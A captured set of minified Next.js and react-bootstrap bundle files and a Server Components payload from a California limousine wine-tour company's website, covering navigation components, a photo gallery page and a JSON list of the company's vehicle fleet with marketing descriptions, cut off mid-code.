W=(0,s.useMemo)(()=>({onHide:B}),[B]),H=(0,s.useCallback)(e=>(0,f.jsx)("div",{...e,className:a()("".concat(n,"-backdrop"),S)}),[S,n]),F=e=>(0,f.jsx)("div",{...e,...L,className:a()(r,d?"".concat(n,"-").concat(d):n,"".concat(n,"-").concat(u)),"aria-labelledby":l,children:i});return(0,f.jsxs)(f.Fragment,{children:[!P&&(d||_)&&F({}),(0,f.jsx)(eA.Provider,{value:W,children:(0,f.jsx)(ey,{show:P,ref:t,backdrop:m,container:x,keyboard:v,autoFocus:w,enforceFocus:E&&!h,restoreFocus:O,restoreFocusOptions:A,onEscapeKeyDown:g,onShow:y,onHide:B,onEnter:function(e){for(var t=arguments.length,n=Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];e&&(e.style.visibility="visible"),null==k||k(e,...n)},onEntering:R,onEntered:C,onExit:j,onExiting:N,onExited:function(e){for(var t=arguments.length,n=Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];e&&(e.style.visibility=""),null==T||T(...n)},manager:D?D:h?(M.current||(M.current=new eP({handleContainerOverflow:!1})),M.current):(o||(o=new eP(void 0)),o),transition:eI,backdropTransition:eB,renderBackdrop:H,renderDialog:F})})]})});eU.displayName="Offcanvas";let eW=Object.assign(eU,{Body:ew,Header:eT,Title:eD}),eH=s.forwardRef((e,t)=>{let{onHide:n,...r}=e,o=(0,s.useContext)($.A),i=(0,V.A)(()=>{null==o||null==o.onToggle||o.onToggle(),null==n||n()});return(0,f.jsx)(eW,{ref:t,show:!!(null!=o&&o.expanded),...r,renderStaticNode:!0,onHide:i})});eH.displayName="NavbarOffcanvas";let eF=s.forwardRef((e,t)=>{let{className:n,bsPrefix:r,as:o="span",...i}=e;return r=(0,c.oU)(r,"navbar-text"),(0,f.jsx)(o,{ref:t,className:a()(n,r),...i})});eF.displayName="NavbarText";let e$=s.forwardRef((e,t)=>{let{bsPrefix:n,expand:r=!0,variant:o="light",bg:i,fixed:d,sticky:p,className:m,as:v="nav",expanded:h,onToggle:g,onSelect:y,collapseOnSelect:b=!1,...x}=(0,u.Zw)(e,{expanded:"onToggle"}),w=(0,c.oU)(n,"navbar"),E=(0,s.useCallback)(function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];null==y||y(...t),b&&h&&(null==g||g(!1))},[y,b,h,g]);void 0===x.role&&"nav"!==v&&(x.role="navigation");let O="".concat(w,"-expand");"string"==typeof r&&(O="".concat(O,"-").concat(r));let A=(0,s.useMemo)(()=>({onToggle:()=>null==g?void 0:g(!h),bsPrefix:w,expanded:!!h,expand:r}),[w,h,r,g]);return(0,f.jsx)($.A.Provider,{value:A,children:(0,f.jsx)(l.A.Provider,{value:E,children:(0,f.jsx)(v,{ref:t,...x,className:a()(m,w,r&&O,o&&"".concat(w,"-").concat(o),i&&"bg-".concat(i),p&&"sticky-".concat(p),d&&"fixed-".concat(d))})})})});e$.displayName="Navbar";let eK=Object.assign(e$,{Brand:d,Collapse:K,Offcanvas:eH,Text:eF,Toggle:q})},7594:(e,t,n)=>{"use strict";n.d(t,{A:()=>u});var r=n(2115);n(8470),n(4956);var o=n(1730);n(8897),n(8141),n(18),n(4583),new WeakMap;var i=n(2960),a=n(5155);let s=["onKeyDown"],l=r.forwardRef((e,t)=>{let{onKeyDown:n}=e,r=function(e,t){if(null==e)return{};var n={};for(var r in e)if(({}).hasOwnProperty.call(e,r)){if(t.indexOf(r)>=0)continue;n[r]=e[r]}return n}(e,s),[l]=(0,i.Am)(Object.assign({tagName:"a"},r)),u=(0,o.A)(e=>{l.onKeyDown(e),null==n||n(e)});return function(e){return!e||"#"===e.trim()}(r.href)||"button"===r.role?(0,a.jsx)("a",Object.assign({ref:t},r,l,{onKeyDown:u})):(0,a.jsx)("a",Object.assign({ref:t},r,{onKeyDown:n}))});l.displayName="Anchor";let u=l},7608:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});let r=n(2115).createContext(null);r.displayName="NavContext";let o=r},8002:(e,t,n)=>{"use strict";n.d(t,{A:()=>r});let r=n(2115).createContext(null)},8141:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});var r=n(2115);function o(){let e=(0,r.useRef)(!0),t=(0,r.useRef)(()=>e.current);return(0,r.useEffect)(()=>(e.current=!0,()=>{e.current=!1}),[]),t.current}},8470:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});var r=n(2115);function o(){return(0,r.useState)(null)}},8621:(e,t,n)=>{"use strict";n.d(t,{A:()=>i});var r=n(2115);let o=e=>e&&"function"!=typeof e?t=>{e.current=t}:e,i=function(e,t){return(0,r.useMemo)(()=>(function(e,t){let n=o(e),r=o(t);return e=>{n&&n(e),r&&r(e)}})(e,t),[e,t])}},8637:(e,t,n)=>{e.exports=n(9399)()},8897:(e,t,n)=>{"use strict";n.d(t,{A:()=>i});var r=n(2115),o=n(1730);function i(e,t,n,a=!1){let s=(0,o.A)(n);(0,r.useEffect)(()=>{let n="function"==typeof e?e():e;return n.addEventListener(t,s,a),()=>n.removeEventListener(t,s,a)},[e])}},9147:(e,t,n)=>{"use strict";n.d(t,{A:()=>N});var r=n(9300),o=n.n(r),i=n(2115),a=n(612),s=n(610),l=n(787),u=n(9913),c=n(7608),f=n(6463),d=n(8002),p=n(3855),m=n(14),v=n(5155);let h=["as","onSelect","activeKey","role","onKeyDown"],g=()=>{},y=(0,p.sE)("event-key"),b=i.forwardRef((e,t)=>{let n,r,{as:o="div",onSelect:a,activeKey:m,role:b,onKeyDown:x}=e,w=function(e,t){if(null==e)return{};var n={};for(var r in e)if(({}).hasOwnProperty.call(e,r)){if(t.indexOf(r)>=0)continue;n[r]=e[r]}return n}(e,h),E=(0,l.A)(),O=(0,i.useRef)(!1),A=(0,i.useContext)(f.A),C=(0,i.useContext)(d.A);C&&(b=b||"tablist",m=C.activeKey,n=C.getControlledId,r=C.getControllerId);let j=(0,i.useRef)(null),N=e=>{let t=j.current;if(!t)return null;let n=(0,s.A)(t,`[${y}]:not([aria-disabled=true])`),r=t.querySelector("[aria-selected=true]");if(!r||r!==document.activeElement)return null;let o=n.indexOf(r);if(-1===o)return null;let i=o+e;return i>=n.length&&(i=0),i<0&&(i=n.length-1),n[i]},k=(e,t)=>{null!=e&&(null==a||a(e,t),null==A||A(e,t))};(0,i.useEffect)(()=>{if(j.current&&O.current){let e=j.current.querySelector(`[${y}][aria-selected=true]`);null==e||e.focus()}O.current=!1});let R=(0,u.A)(t,j);return(0,v.jsx)(f.A.Provider,{value:k,children:(0,v.jsx)(c.A.Provider,{value:{role:b,activeKey:(0,f.u)(m),getControlledId:n||g,getControllerId:r||g},children:(0,v.jsx)(o,Object.assign({},w,{onKeyDown:e=>{let t;if(null==x||x(e),C){switch(e.key){case"ArrowLeft":case"ArrowUp":t=N(-1);break;case"ArrowRight":case"ArrowDown":t=N(1);break;default:return}t&&(e.preventDefault(),k(t.dataset[(0,p.y)("EventKey")]||null,e),O.current=!0,E())}},ref:R,role:b}))})})});b.displayName="Nav";let x=Object.assign(b,{Item:m.A});var w=n(7390),E=n(5163);let O=i.createContext(null);O.displayName="CardHeaderContext";let A=i.forwardRef((e,t)=>{let{className:n,bsPrefix:r,as:i="div",...a}=e;return r=(0,w.oU)(r,"nav-item"),(0,v.jsx)(i,{ref:t,className:o()(n,r),...a})});A.displayName="NavItem";var C=n(2015);let j=i.forwardRef((e,t)=>{let n,r;let{as:s="div",bsPrefix:l,variant:u,fill:c=!1,justify:f=!1,navbar:d,navbarScroll:p,className:m,activeKey:h,...g}=(0,a.Zw)(e,{activeKey:"onSelect"}),y=(0,w.oU)(l,"nav"),b=!1,A=(0,i.useContext)(E.A),C=(0,i.useContext)(O);return A?(n=A.bsPrefix,b=null==d||d):C&&({cardHeaderBsPrefix:r}=C),(0,v.jsx)(x,{as:s,ref:t,activeKey:h,className:o()(m,{[y]:!b,["".concat(n,"-nav")]:b,["".concat(n,"-nav-scroll")]:b&&p,["".concat(r,"-").concat(u)]:!!r,["".concat(y,"-").concat(u)]:!!u,["".concat(y,"-fill")]:c,["".concat(y,"-justified")]:f}),...g})});j.displayName="Nav";let N=Object.assign(j,{Item:A,Link:C.A})},9243:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),!function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{default:function(){return y},handleClientScriptLoad:function(){return v},initScriptLoader:function(){return h}});let r=n(8229),o=n(6966),i=n(5155),a=r._(n(7650)),s=o._(n(2115)),l=n(2830),u=n(2714),c=n(2374),f=new Map,d=new Set,p=e=>{if(a.default.preinit){e.forEach(e=>{a.default.preinit(e,{as:"style"})});return}{let t=document.head;e.forEach(e=>{let n=document.createElement("link");n.type="text/css",n.rel="stylesheet",n.href=e,t.appendChild(n)})}},m=e=>{let{src:t,id:n,onLoad:r=()=>{},onReady:o=null,dangerouslySetInnerHTML:i,children:a="",strategy:s="afterInteractive",onError:l,stylesheets:c}=e,m=n||t;if(m&&d.has(m))return;if(f.has(t)){d.add(m),f.get(t).then(r,l);return}let v=()=>{o&&o(),d.add(m)},h=document.createElement("script"),g=new Promise((e,t)=>{h.addEventListener("load",function(t){e(),r&&r.call(this,t),v()}),h.addEventListener("error",function(e){t(e)})}).catch(function(e){l&&l(e)});i?(h.innerHTML=i.__html||"",v()):a?(h.textContent="string"==typeof a?a:Array.isArray(a)?a.join(""):"",v()):t&&(h.src=t,f.set(t,g)),(0,u.setAttributesFromProps)(h,e),"worker"===s&&h.setAttribute("type","text/partytown"),h.setAttribute("data-nscript",s),c&&p(c),document.body.appendChild(h)};function v(e){let{strategy:t="afterInteractive"}=e;"lazyOnload"===t?window.addEventListener("load",()=>{(0,c.requestIdleCallback)(()=>m(e))}):m(e)}function h(e){e.forEach(v),[...document.querySelectorAll('[data-nscript="beforeInteractive"]'),...document.querySelectorAll('[data-nscript="beforePageRender"]')].forEach(e=>{let t=e.id||e.getAttribute("src");d.add(t)})}function g(e){let{id:t,src:n="",onLoad:r=()=>{},onReady:o=null,strategy:u="afterInteractive",onError:f,stylesheets:p,...v}=e,{updateScripts:h,scripts:g,getIsSsr:y,appDir:b,nonce:x}=(0,s.useContext)(l.HeadManagerContext),w=(0,s.useRef)(!1);(0,s.useEffect)(()=>{let e=t||n;w.current||(o&&e&&d.has(e)&&o(),w.current=!0)},[o,t,n]);let E=(0,s.useRef)(!1);if((0,s.useEffect)(()=>{if(!E.current){if("afterInteractive"===u)m(e);else if("lazyOnload"===u)"complete"===document.readyState?(0,c.requestIdleCallback)(()=>m(e)):window.addEventListener("load",()=>{(0,c.requestIdleCallback)(()=>m(e))});E.current=!0}},[e,u]),("beforeInteractive"===u||"worker"===u)&&(h?(g[u]=(g[u]||[]).concat([{id:t,src:n,onLoad:r,onReady:o,onError:f,...v}]),h(g)):y&&y()?d.add(t||n):y&&!y()&&m(e)),b){if(p&&p.forEach(e=>{a.default.preinit(e,{as:"style"})}),"beforeInteractive"===u)return n?(a.default.preload(n,v.integrity?{as:"script",integrity:v.integrity,nonce:x,crossOrigin:v.crossOrigin}:{as:"script",nonce:x,crossOrigin:v.crossOrigin}),(0,i.jsx)("script",{nonce:x,dangerouslySetInnerHTML:{__html:"(self.__next_s=self.__next_s||[]).push("+JSON.stringify([n,{...v,id:t}])+")"}})):(v.dangerouslySetInnerHTML&&(v.children=v.dangerouslySetInnerHTML.__html,delete v.dangerouslySetInnerHTML),(0,i.jsx)("script",{nonce:x,dangerouslySetInnerHTML:{__html:"(self.__next_s=self.__next_s||[]).push("+JSON.stringify([0,{...v,id:t}])+")"}}));"afterInteractive"===u&&n&&a.default.preload(n,v.integrity?{as:"script",integrity:v.integrity,nonce:x,crossOrigin:v.crossOrigin}:{as:"script",nonce:x,crossOrigin:v.crossOrigin})}return null}Object.defineProperty(g,"__nextScript",{value:!0});let y=g;("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},9300:(e,t)=>{var n;!function(){"use strict";var r={}.hasOwnProperty;function o(){for(var e="",t=0;t<arguments.length;t++){var n=arguments[t];n&&(e=i(e,function(e){if("string"==typeof e||"number"==typeof e)return e;if("object"!=typeof e)return"";if(Array.isArray(e))return o.apply(null,e);if(e.toString!==Object.prototype.toString&&!e.toString.toString().includes("[native code]"))return e.toString();var t="";for(var n in e)r.call(e,n)&&e[n]&&(t=i(t,n));return t}(n)))}return e}function i(e,t){return t?e?e+" "+t:e+t:e}e.exports?(o.default=o,e.exports=o):void 0!==(n=(function(){return o}).apply(t,[]))&&(e.exports=n)}()},9399:(e,t,n)=>{"use strict";var r=n(2948);function o(){}function i(){}i.resetWarningCache=o,e.exports=function(){function e(e,t,n,o,i,a){if(a!==r){var s=Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw s.name="Invariant Violation",s}}function t(){return e}e.isRequired=e;var n={array:e,bigint:e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,elementType:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t,exact:t,checkPropTypes:i,resetWarningCache:o};return n.PropTypes=n,n}},9497:e=>{e.exports={style:{fontFamily:"'Geist Mono', 'Geist Mono Fallback'",fontStyle:"normal"},className:"__className_9a8899",variable:"__variable_9a8899"}},9913:(e,t,n)=>{"use strict";n.d(t,{A:()=>i});var r=n(2115);let o=e=>e&&"function"!=typeof e?t=>{e.current=t}:e,i=function(e,t){return(0,r.useMemo)(()=>(function(e,t){let n=o(e),r=o(t);return e=>{n&&n(e),r&&r(e)}})(e,t),[e,t])}}}]);

--- FILE ---
content_type: text/x-component
request_url: https://www.californialimowinetours.com/gallery?_rsc=i9ts2
body_size: 1504
content:
1:"$Sreact.fragment"
2:I[1875,["874","static/chunks/874-fcf1d0b034c6dade.js","464","static/chunks/464-7fb5efd0689bd935.js","969","static/chunks/969-170b167ee4c3537d.js","177","static/chunks/app/layout-e82bb5d9a5d3b894.js"],"default"]
3:I[6089,["874","static/chunks/874-fcf1d0b034c6dade.js","464","static/chunks/464-7fb5efd0689bd935.js","969","static/chunks/969-170b167ee4c3537d.js","177","static/chunks/app/layout-e82bb5d9a5d3b894.js"],"default"]
4:I[7555,[],""]
5:I[1295,[],""]
6:I[3209,["874","static/chunks/874-fcf1d0b034c6dade.js","464","static/chunks/464-7fb5efd0689bd935.js","969","static/chunks/969-170b167ee4c3537d.js","177","static/chunks/app/layout-e82bb5d9a5d3b894.js"],"default"]
8:I[9665,[],"OutletBoundary"]
b:I[9665,[],"ViewportBoundary"]
d:I[9665,[],"MetadataBoundary"]
f:I[6614,[],""]
:HL["/_next/static/media/4cf2300e9c8272f7-s.p.woff2","font",{"crossOrigin":"","type":"font/woff2"}]
:HL["/_next/static/media/93f479601ee12b01-s.p.woff2","font",{"crossOrigin":"","type":"font/woff2"}]
:HL["/_next/static/css/7f69152d3861ab50.css","style"]
:HL["/_next/static/css/cfb18acb3accb3c3.css","style"]
:HL["/_next/static/css/9ea53718d54728b7.css","style"]
0:{"P":null,"b":"pJEWCiKnog9QsWgriDt-p","p":"","c":["","gallery"],"i":false,"f":[[["",{"children":["gallery",{"children":["__PAGE__",{}]}]},"$undefined","$undefined",true],["",["$","$1","c",{"children":[[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/7f69152d3861ab50.css","precedence":"next","crossOrigin":"$undefined","nonce":"$undefined"}],["$","link","1",{"rel":"stylesheet","href":"/_next/static/css/cfb18acb3accb3c3.css","precedence":"next","crossOrigin":"$undefined","nonce":"$undefined"}]],["$","html",null,{"lang":"en","children":["$","body",null,{"className":"__variable_188709 __variable_9a8899","children":[["$","$L2",null,{}],["$","$L3",null,{}],["$","$L4",null,{"parallelRouterKey":"children","error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$L5",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":[[["$","title",null,{"children":"404: This page could not be found."}],["$","div",null,{"style":{"fontFamily":"system-ui,\"Segoe UI\",Roboto,Helvetica,Arial,sans-serif,\"Apple Color Emoji\",\"Segoe UI Emoji\"","height":"100vh","textAlign":"center","display":"flex","flexDirection":"column","alignItems":"center","justifyContent":"center"},"children":["$","div",null,{"children":[["$","style",null,{"dangerouslySetInnerHTML":{"__html":"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}"}}],["$","h1",null,{"className":"next-error-h1","style":{"display":"inline-block","margin":"0 20px 0 0","padding":"0 23px 0 0","fontSize":24,"fontWeight":500,"verticalAlign":"top","lineHeight":"49px"},"children":404}],["$","div",null,{"style":{"display":"inline-block"},"children":["$","h2",null,{"style":{"fontSize":14,"fontWeight":400,"lineHeight":"49px","margin":0},"children":"This page could not be found."}]}]]}]}]],"$undefined",[]],"forbidden":"$undefined","unauthorized":"$undefined"}],["$","$L6",null,{}]]}]}]]}],{"children":["gallery",["$","$1","c",{"children":[null,["$","$L4",null,{"parallelRouterKey":"children","error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$L5",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":"$undefined","forbidden":"$undefined","unauthorized":"$undefined"}]]}],{"children":["__PAGE__",["$","$1","c",{"children":["$L7","$undefined",[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/9ea53718d54728b7.css","precedence":"next","crossOrigin":"$undefined","nonce":"$undefined"}]],["$","$L8",null,{"children":["$L9","$La",null]}]]}],{},null,false]},null,false]},null,false],["$","$1","h",{"children":[null,["$","$1","MSBQ1k_ziIkkn4-3XrXtG",{"children":[["$","$Lb",null,{"children":"$Lc"}],["$","meta",null,{"name":"next-size-adjust","content":""}]]}],["$","$Ld",null,{"children":"$Le"}]]}],false]],"m":"$undefined","G":["$f","$undefined"],"s":false,"S":true}
c:[["$","meta","0",{"charSet":"utf-8"}],["$","meta","1",{"name":"viewport","content":"width=device-width, initial-scale=1"}]]
9:null
a:null
e:[["$","title","0",{"children":"Wine tour Gallery | California Limo Wine Tours"}],["$","meta","1",{"name":"description","content":"Get Luxury Group Wine Tour limousine service from San Jose with California Limo Wine Tours. We offer luxury fleets to large groups for wine tours."}],["$","link","2",{"rel":"canonical","href":"https://www.californialimowinetours.com/gallery"}],["$","link","3",{"rel":"icon","href":"/favicon.ico","type":"image/x-icon","sizes":"32x32"}]]
10:I[9316,["874","static/chunks/874-fcf1d0b034c6dade.js","63","static/chunks/63-f1a082761a7d2b88.js","107","static/chunks/107-cdb9cd06296557a9.js","235","static/chunks/app/gallery/page-2d34b307ebb622c6.js"],"default"]
7:["$","div",null,{"children":[["$","header",null,{"className":"page-header","data-stellar-background-ratio":"0.8","children":["$","div",null,{"className":"container","children":[["$","h1",null,{"children":"Our Gallery"}],["$","h6",null,{"children":" View our gallery to see photos from some of our previous wine tour adventures. We create memories that last a lifetime with our wine customized tasting experiences. "}]]}]}],["$","$L10",null,{"galleryData":{"0":{"image":"1741864547552-gallery01.jpg"},"1":{"image":"1741864547553-gallery02.jpg"},"2":{"image":"1741864547553-gallery03.jpg"},"3":{"image":"1741864547557-gallery04.jpg"},"4":{"image":"1741864547557-gallery05.jpg"},"5":{"image":"1741864609930-gallery06.jpg"},"6":{"image":"1741864609930-gallery07.jpg"},"7":{"image":"1741864609935-gallery08.jpg"},"8":{"image":"1741864609939-gallery09.jpg"},"9":{"image":"1741864609946-gallery10.jpg"},"10":{"image":""},"content":"View our gallery to see photos from some of our previous wine tour adventures. We create memories that last a lifetime with our wine customized tasting experiences.","images":[{"image":"1741864547552-gallery01.jpg"},{"image":"1741864547553-gallery02.jpg"},{"image":"1741864547553-gallery03.jpg"},{"image":"1741864547557-gallery04.jpg"},{"image":"1741864547557-gallery05.jpg"},{"image":"1741864609930-gallery06.jpg"}]}}]]}]


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.californialimowinetours.com/_next/static/chunks/app/page-db71de65f3022d52.js
body_size: 6971
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[974],{255:(e,a,t)=>{"use strict";function i(e){let{moduleIds:a}=e;return null}Object.defineProperty(a,"__esModule",{value:!0}),Object.defineProperty(a,"PreloadChunks",{enumerable:!0,get:function(){return i}}),t(5155),t(7650),t(5744),t(589)},1469:(e,a,t)=>{"use strict";Object.defineProperty(a,"__esModule",{value:!0}),!function(e,a){for(var t in a)Object.defineProperty(e,t,{enumerable:!0,get:a[t]})}(a,{default:function(){return l},getImageProps:function(){return o}});let i=t(8229),n=t(8883),s=t(3063),r=i._(t(1193));function o(e){let{props:a}=(0,n.getImgProps)(e,{defaultLoader:r.default,imgConf:{deviceSizes:[640,750,828,1080,1200,1920,2048,3840],imageSizes:[16,32,48,64,96,128,256,384],path:"/_next/image",loader:"default",dangerouslyAllowSVG:!1,unoptimized:!1}});for(let[e,t]of Object.entries(a))void 0===t&&delete a[e];return{props:a}}let l=s.Image},2146:(e,a,t)=>{"use strict";function i(e){let{reason:a,children:t}=e;return t}Object.defineProperty(a,"__esModule",{value:!0}),Object.defineProperty(a,"BailoutToCSR",{enumerable:!0,get:function(){return i}}),t(5262)},2420:(e,a,t)=>{"use strict";t.d(a,{default:()=>l});var i=t(5155),n=t(2115),s=t(8999);let r=JSON.parse('{"o":[{"id":"sprinters","title":"Executive Sprinters","content":[{"image":"../assets/images/tab-dishes03.png","title":"MERCEDES SPRINTER","description":"Indulge in opulent travel with the Mercedes Benz Executive Sprinter Van, featuring lavish leather seating that delivers the luxury your clients deserve. Accommodating up to 13 passengers, this vehicle boasts an impressive interior standing height of up to 6 ft. 4 in. Additionally, it offers a dedicated rear luggage compartment, catering to all your transportation requirements. The executive passenger van has a refrigerated ice chest and a premium surround sound system for an unparalleled journey.","passengers":"14 Passengers"}]},{"id":"coaches","title":"Mini Coaches","content":[{"image":"../assets/images/fleet-14.jpg","title":"41 Passenger Mini Coach","description":"A unified solution for group transportation. It has a capacity of 41 passengers with back luggage, a panoramic front viewing window, a DVD player, quality rear audio, and many more luxury features. Large quality vehicles to meet all of your group transportation needs. The latest technologies and finest amenities are available.","passengers":"41 Passengers"},{"image":"../assets/images/fleet-13.jpg","title":"37 Passenger Mini Coach","description":"The Ford Freightliner executive micro coach is fully equipped with superior triple-stitched leather upholstery seating in 2-by-2 rows. Each row has 110V/USB outlets. This vehicle\'s windows have manual shaders connected for complete privacy. When you hire Freightliner as your limo service, you can easily rely on its efficiency, safety, and capacity to accommodate large parties.","passengers":"37 Passengers"},{"image":"../assets/images/tab-dishes04.png","title":"F 550 MINI COACH","description":"The Ford F-550 executive mini coach is configured with premium leather seating. Each row of seating is equipped with 110V/USB outlets. This vehicle includes two tables with captain chair seating. It’s large sized rear luggage room compartment can hold all your extra luggage. With premium audio and a 48″ LCD TV screen this vehicle is designed for the perfect luxurious ride.","passengers":"27 Passengers"},{"image":"../assets/images/tab-dishes06.png","title":"E-450 MINI COACH","description":"The Ford E-450 executive mini coach is fully loaded with premium triple-stitched leather upholstery seating in 2-by-2 rows. Each row contains 110V/USB outlets. Each window on this vehicle has attached manual shaders for a full private transportation. With 6 built-in LCD monitor screens and a premium audio system, this vehicle is set to provide a luxurious, entertaining ride. The additional rear storage cabinet proves helpful in all your","passengers":"23 Passengers"}]},{"id":"limo","title":"Limo Coaches","content":[{"image":"../assets/images/tab-dishes05.png","title":"Party Buses","description":"With its spacious and vibrant interior, the party bus offers ample room for dancing, socializing, and having a blast with your friends. Equipped with entertainment systems, disco lighting, and even a mini-bar, the party bus sets the stage for an exciting party experience, whether a birthday celebration, bachelorette party, or a night out.","passengers":"19 Passengers"}]},{"id":"suv","title":"Executive SUVs","content":[{"image":"../assets/images/fleet-10.jpg","title":"Chevrolet Suburban","description":"The Chevrolet Suburban boasts a sleek and sophisticated design and is renowned for its powerful performance and spacious interior. As a luxury SUV, it provides a perfect balance of comfort, versatility, and cutting-edge features, making it an ideal choice for executive transportation or family travel.","passengers":"6 Passengers"},{"image":"../assets/images/fleet-09.jpg","title":"Ford Expedition","description":"Ford Expedition has a swagger and an imposing presence on the road, thanks to its power, style, and capacity for people and goods. It boasts the most legroom in its class. Add an available premium Bang and Olufsen B&O sound system, heated and ventilated seating, and lots of electronics to keep you confident and connected on the road.","passengers":"6 Passengers"},{"image":"../assets/images/fleet-05.jpg","title":"Lincoln Navigator","description":"With its commanding presence and elegant design, the Navigator is an ideal choice for weddings, providing a grand entrance for the bride and groom. Its spacious and opulent interior ensures a comfortable and memorable ride, making it perfect for anniversary celebrations, milestone birthdays, and other significant events.","passengers":"6 Passengers"},{"image":"../assets/images/fleet-07.jpg","title":"Cadillac Escalade","description":"Our fleet of top-of-the-line SUVs is meticulously chosen to provide both luxury and practicality for discerning executives. Whether it\'s a business meeting, airport transfer, or a city tour, our Executive SUVs combine spacious interiors with advanced technology to ensure a comfortable and productive journey. Driven by professional chauffeurs, these vehicles are designed to make a statement, offering the perfect blend of style, comfort, and functionality for the modern executive on the move.","passengers":"6 Passengers"}]},{"id":"sedan","title":"Executive Sedan","content":[{"image":"../assets/images/fleet-06.jpg","title":"Cadillac XT6","description":"The XT6, as a midsize sedan, offers a spacious and opulent cabin, ensuring a first-class experience for all passengers. With three rows of seating, it can accommodate large groups, making it an ideal choice for corporate events, airport transfers, weddings, and more. Passengers can enjoy a luxurious, entertaining ride equipped with advanced amenities and infotainment systems.","passengers":"2 Passengers"},{"image":"../assets/images/fleet-04.jpg","title":"Cadillac LYRIQ","description":"The XT6, as a midsize sedan, offers a spacious and opulent cabin, ensuring a first-class experience for all passengers. With three rows of seating, it can accommodate large groups, making it an ideal choice for corporate events, airport transfers, weddings, and more. Passengers can enjoy a luxurious, entertaining ride equipped with advanced amenities and infotainment systems.","passengers":"2 Passengers"},{"image":"../assets/images/fleet-03.jpg","title":"Volvo S90","description":"Hiring the Volvo S90 as your limousine service offers a unique combination of luxury, safety, and environmental consciousness. The S90 is renowned for its Scandinavian-inspired design, showcasing elegance and sophistication that will impress your guests and elevate any event. Additionally, the Volvo S90 is an environmentally friendly choice for a limousine service.","passengers":"2 Passengers"},{"image":"../assets/images/fleet-05.jpg","title":"Lincoln Aviator","description":"This premium midsize executive sedans offers a striking and sophisticated exterior design that leaves a lasting impression on your guests. Inside the spacious and opulent cabin, the Aviator provides top-notch comfort and advanced amenities, ensuring a first-class experience for all passengers. With its powerful engine options, the Aviator delivers a smooth and refined ride, making every journey delightful.","passengers":"2 Passengers"},{"image":"../assets/images/fleet-02.jpg","title":"BMW 740I","description":"The BMW 740i, a premium luxury sedan, offers top-notch comfort, opulent interiors, and advanced amenities that elevate any occasion to a memorable and prestigious event. Choosing the BMW 740i as your limousine transport allows you and your guests to travel in style, making any special event, whether a wedding, corporate event or a night out, an unforgettable and extraordinary affair.","passengers":"2 Passengers"},{"image":"../assets/images/fleet-01.jpg","title":"Mercedes S Class","description":"With plush leather interiors, advanced technology, and professional chauffeurs, our sedans ensure a smooth and enjoyable journey. Choose our sedan service for a seamless blend of luxury and practicality, making every trip a statement of sophistication and convenience. Travel in style and arrive in comfort – that\'s the promise of our Sedan service.","passengers":"2 Passengers"}]}]}');var o=t(9509);let l=e=>{var a;let{vehicleData:t}=e;(0,s.usePathname)();let l=(0,s.useParams)(),d=null==l?void 0:l.slug;d||(d="sedan");let[c,u]=(0,n.useState)(d),[g,h]=(0,n.useState)([]);(0,n.useEffect)(()=>{h(r.o)},[]);let m=e=>{u(e)},v=e=>null==e?void 0:e.map((e,a)=>{var t;return(0,i.jsxs)("div",{className:"zigzag__item zigzag--align-items-center zigzag--vw600-float zigzag--vw200-flex",children:[(0,i.jsx)("div",{className:"zigzag__image",children:(0,i.jsx)("img",{src:(null==o?void 0:null===(t=o.env)||void 0===t?void 0:"https://www.californialimowinetours.com/uploads/")+e.image,loading:"lazy",alt:"",width:683,height:460})}),(0,i.jsxs)("div",{className:"zigzag__text",children:[(0,i.jsx)("h2",{children:e.header}),(0,i.jsx)("p",{children:e.content}),(0,i.jsx)("span",{children:e.passengercount})]})]},a)});return(0,i.jsx)("section",{className:"content-section bg-contain","data-background":"images/section-bg02.jpg","data-stellar-background-ratio":"1.1",style:{padding:"40px 0px 0px 0px"},children:(0,i.jsx)("div",{className:"container",children:(0,i.jsx)("div",{className:"row justify-content-center",children:(0,i.jsx)("div",{className:"col-12 wow fadeIn",children:(0,i.jsxs)("div",{className:"section-title",children:[(0,i.jsx)("h2",{children:"Our Vehicles"}),(0,i.jsx)("img",{src:"../assets/images/title-shape.png",alt:"Image",className:"title-shape"}),(0,i.jsxs)("div",{className:"container mt-5 our_vch",children:[(0,i.jsx)("ul",{className:"nav nav-tabs",role:"tablist",children:null==t?void 0:t.slice().reverse().map((e,a)=>(0,i.jsx)("li",{className:"nav-item",role:"presentation",children:(0,i.jsx)("button",{className:"nav-link ".concat(c===(null==e?void 0:e.vehicleslug)?"active":""),onClick:()=>m(null==e?void 0:e.vehicleslug),type:"button",role:"tab",children:null==e?void 0:e.vehicletype})},a))}),(0,i.jsx)("div",{className:"tab-content mt-3",children:null==t?void 0:null===(a=t.slice().reverse())||void 0===a?void 0:a.map((e,a)=>{var t;return(0,i.jsx)("div",{className:"tab-pane fade ".concat(c===(null==e?void 0:e.vehicleslug)?"show active":""),role:"tabpanel",children:(0,i.jsx)("section",{className:"content width-df | zigzag zigzag--vw200-alt-bg-color",children:v(null===(t=e.vehicledata)||void 